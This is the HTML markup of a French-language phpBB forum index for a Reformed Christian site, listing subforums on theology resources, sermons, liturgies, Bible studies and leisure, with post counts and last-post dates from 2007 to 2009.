	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">93</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Sam Juil 12, 2008 20:30<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Zwingli</a> <a href="viewtopic.php?p=4633&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4633"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=8&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle">Ressources</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=33&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Bibliographie fondamentale</a><br />
	  </span> <span class="genmed">Ouvrages fondamentaux (Bible, théologie, philosophie, éthique, etc.)<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Nov 11, 2007 17:19<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4384&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4384"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=34&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Textes fondamentaux</a><br />
	  </span> <span class="genmed">Confessions de foi, catéchismes, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">8</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Fév 07, 2008 13:58<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4562&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4562"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=35&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Citations</a><br />
	  </span> <span class="genmed">Citations d'auteurs chrétiens, théologiens, écrivains, hommes de science, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">5</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">7</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Mai 01, 2008 11:16<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a> <a href="viewtopic.php?p=4617&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4617"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=36&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Liens</a><br />
	  </span> <span class="genmed">Vos sites web préférés...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">20</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">61</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Mai 01, 2008 10:56<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a> <a href="viewtopic.php?p=4616&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4616"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=1&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle">Articles SRC</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Votre avis sur les articles de SRC !</a><br />
	  </span> <span class="genmed">Cette rubrique est destinée à recevoir vos avis/critiques/commentaires sur les articles de SRC.<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">87</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Déc 01, 2008 22:19<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Pierre Benoit</a> <a href="viewtopic.php?p=4648&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4648"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Proposez vos articles !</a><br />
	  </span> <span class="genmed">Proposez vos articles ici ! Réservé aux membres.<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">51</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">364</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Ven Aoû 22, 2008 15:04<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4645&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4645"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle">Tout pour le Culte !</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=5&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Prédications</a><br />
	  </span> <span class="genmed">Vous avez une prédication à proposer pour SRC ? C'est ici !<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">18</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">55</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Déc 30, 2007 18:58<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4539&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4539"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=6&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Liturgies</a><br />
	  </span> <span class="genmed">Postez ici les textes liturgiques que vous utilisez pour le culte, afin d'en faire profiter d'autres.<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Mar 22, 2009 13:00<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4654&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4654"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=7&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Etudes bibliques</a><br />
	  </span> <span class="genmed">Postez ici vos études bibliques !<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">21</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Avr 10, 2007 15:54<br />Athanasius <a href="viewtopic.php?p=3788&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#3788"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=5&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle">Divers</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=32&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Loisirs (séries tv, cinéma, etc...)</a><br />
	  </span> <span class="genmed">Ici il ne s'agit pas de parler de théologie ou de philosophie - encore que... - mais bien d'échanger librement sur tel ou tel de vos loisirs, une série tv ou un film au cinéma qui vous a plu, un bon livre, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Sam Nov 24, 2007 13:46<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4500&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4500"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=30&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Rions un peu</a><br />
	  </span> <span class="genmed">Car il faut avoir de l'esprit pour avoir de l'humour...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">182</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Nov 25, 2007 0:52<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4503&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4503"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left"><span class="gensmall"><a href="index.php?mark=forums&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="gensmall">Marquer tous les forums comme lus</a></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
  </tr>
</table>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/subPortal/images/folder_new.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subPortal/images/folder.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subPortal/images/folder_lock.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

